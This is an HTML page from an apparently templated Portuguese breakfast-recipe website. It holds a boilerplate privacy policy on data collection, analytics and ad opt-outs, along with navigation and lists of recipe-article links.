

<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Privacy policy | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="Privacy policy" />
<meta name="keywords" content="Privacy policy" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="hpgFtaoMMaW">
<header class="header"  id="ipZBhomNU2NHgI">
<div class="top"  id="YcWiZGPs5">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="XHkelt6"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="ImOfOrPnL"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="NvVwdZDtCqddG"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="wreeHr7naN2eReb"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="fIuWPBcJHB7T"></i></a>
</div>

<div class="search"  id="xIHZWmhITZGo">
<form method="post"  id="yqZpVe2F">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="XjVvJPeqjnH3Z">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="gO5aZqibN6z">
	<ul>
		<li id="F6Mm2FWHIr"><a href="index.html" class="active">Home</a></li>
		<li id="xFDi3eCn"><a href="#">Portfolio</a></li>
		<li id="kwbHvkqncx3Bn"><a href="#">Articles</a></li>
		<li id="auUJvurkwoyLr3w"><a href="terms.html">Terms and Conditions</a></li>
		<li id="yUk557P"><a href="photo.html">Photo gallery</a></li>
		<li id="LLVblZec7pgcn"><a href="contact.html">Contacts</a></li>
		<li id="PeRqb54znEGgX"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="yKg7i7s">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="IeBIL4mE4Wnnk">
<section class="col-main">
<h1 id="urEhzEqmH">Privacy policy</h1> 2021.06.21 21:33

<p>

				<center><img src="img/f40230b5a187dad83a1cb4db81f60b30.jpg" width="50%"   id="ATjvtXlGf"></center><br><br><p> Esta Política de Privacidade descreve como suas informações pessoais são coletadas, usadas e compartilhadas quando você visita ou faz uma compra no Site. </p>
<h5> Informações pessoais que coletamos </h5>
<p> Quando você visita o site, coletamos automaticamente certas informações sobre o seu dispositivo, incluindo informações sobre o seu navegador da web, endereço IP, fuso horário e alguns dos cookies que estão instalados no seu dispositivo. Além disso, conforme você navega no Site, coletamos informações sobre as páginas da web ou produtos individuais que você visualiza, quais sites ou termos de pesquisa o direcionaram ao Site e informações sobre como você interage com o Site. Referimo-nos a essas informações coletadas automaticamente como “Informações do dispositivo”. </p>
<h5> Coletamos informações do dispositivo usando as seguintes tecnologias: </h5>
<p> “Arquivos de log” rastreiam ações que ocorrem no Site e coletam dados, incluindo seu endereço IP, tipo de navegador, provedor de serviços de Internet, páginas de referência / saída e carimbos de data / hora. </p>
<p> “Web beacons”, “tags” e “pixels” são arquivos eletrônicos usados ​​para registrar informações sobre como você navega no Site. </p>
<p> Além disso, quando você faz uma compra ou tenta fazer uma compra por meio do Site, coletamos certas informações suas, incluindo seu nome, endereço de cobrança, endereço de entrega, informações de pagamento (incluindo números de cartão de crédito), endereço de e-mail e telefone número. Chamamos essas informações de “Informações do pedido”. </p>
<p> Quando falamos sobre “Informações pessoais” nesta Política de Privacidade, estamos falando sobre Informações do dispositivo e Informações do pedido. </p>
<h5> Como usamos suas informações pessoais? </h5>
<p> Usamos as Informações do pedido que coletamos geralmente para atender a todos os pedidos feitos por meio do Site (incluindo o processamento de suas informações de pagamento, providenciar o envio e fornecer faturas e / ou confirmações de pedido). </p>
<p> Usamos as Informações do dispositivo que coletamos para nos ajudar a rastrear possíveis riscos e fraudes (em particular, seu endereço IP) e, de maneira mais geral, para melhorar e otimizar nosso Site. </p>
<h5> Compartilhando suas informações pessoais </h5>
<p> Compartilhamos suas informações pessoais com terceiros para nos ajudar a usar suas informações pessoais, conforme descrito acima. Também usamos o Google Analytics para nos ajudar a entender como nossos clientes usam o Site - você pode ler mais sobre como o Google usa suas informações pessoais aqui: https://www.google.com/intl/en/policies/privacy/. Você também pode desativar o Google Analytics aqui: https://tools.google.com/dlpage/gaoptout. </p>
<p> Finalmente, também podemos compartilhar suas informações pessoais para cumprir as leis e regulamentos aplicáveis, para responder a uma intimação, mandado de busca e apreensão ou outra solicitação legal de informações que recebemos ou para proteger nossos direitos de outra forma. </p>
<h5> Publicidade comportamental </h5>
<p> Conforme descrito acima, usamos suas informações pessoais para fornecer anúncios direcionados ou comunicações de marketing que acreditamos ser do seu interesse. Para obter mais informações sobre como a publicidade direcionada funciona, você pode visitar a página educacional da Network Advertising Initiative (“NAI”) em http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work. </p>
<h5> Você pode desativar a publicidade direcionada usando os links abaixo: </h5>
<p> Facebook: https://www.facebook.com/settings/?tab=ads </p>
<p> Google: https://www.google.com/settings/ads/anonymous </p>
<p> Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads </p>
<p> Além disso, você pode desativar alguns desses serviços visitando o portal de desativação da Digital Advertising Alliance em: http://optout.aboutads.info/. </p>
<h5> Não rastreie </h5>
<p> Observe que não alteramos a coleta de dados e as práticas de uso de nosso Site quando vemos um sinal de Não Rastrear em seu navegador. </p>
<h5> Seus direitos </h5>
<p> Se você é residente na Europa, tem o direito de acessar as informações pessoais que mantemos sobre você e de solicitar que as suas informações sejam corrigidas, atualizadas ou excluídas. Se você deseja exercer este direito, entre em contato conosco através das informações de contato abaixo. </p>
<p> Além disso, se você for um residente europeu, observamos que estamos processando suas informações a fim de cumprir contratos que possamos ter com você (por exemplo, se você fizer um pedido através do Site), ou de outra forma para perseguir nossos interesses comerciais legítimos listado acima. Além disso, observe que suas informações serão transferidas para fora da Europa, inclusive para o Canadá e os Estados Unidos. </p>
<h5> Retenção de dados </h5>
<p> Quando você faz um pedido através do Site, manteremos as Informações do seu pedido para nossos registros, a menos e até que você nos peça para excluir essas informações. </p>
<h5> Mudanças </h5>
<p> Podemos atualizar esta política de privacidade de tempos em tempos para refletir, por exemplo, mudanças em nossas práticas ou por outras razões operacionais, legais ou regulatórias. </p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/_oVhIQFMjic"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="RECEITAS PARA O CAFÉ DA MANHÃ - FÁCIL E RÁPIDO" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.JByvQCUrGJnFFQJbXyHcKwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="GYxoclJIh">

</div>

<div class="clear" id="MefAMJoNfGwi"></div>

<hr>
<h2 id="Fdf7IFQnhtcNIq"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/ab7cc36fca17d40eaa385ddb86bf1b0f.jpg" width="50%" class="thumb_medium" id="nqya7jbsq"/>
<img src="img/ef4aac5d81b5bc7eaea5ee17852099a2.jpg" width="50%" class="thumb_medium" id="YFqECXM"/>
<img src="img/d9163517ea2400b0c860277566d73b75.jpg" width="50%" class="thumb_medium" id="hFXqyyYeoaIrA7"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="ZS1RZHbXEGQS">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="uBMuhcvM">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="IF35vs7RB5Vbz">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>


